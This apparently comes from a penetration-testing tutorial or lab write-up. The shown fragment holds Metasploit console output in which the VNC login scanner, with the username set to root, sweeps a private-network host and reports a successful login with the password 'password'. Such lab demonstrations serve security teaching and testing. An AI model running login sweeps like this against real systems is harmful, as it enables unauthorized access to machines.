 USERNAME => root
msf6 auxiliary(scanner/vnc/vnc_login) > run
[*] 192.168.1.179:5900    - 192.168.1.179:5900 - Starting VNC login sweep
[!] 192.168.1.179:5900    - No active DB -- Credential data will not be saved!
[+] 192.168.1.179:5900    - 192.168.1.179:5900 - Login Successful: :password
[*] 192.168.1.179:5900    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed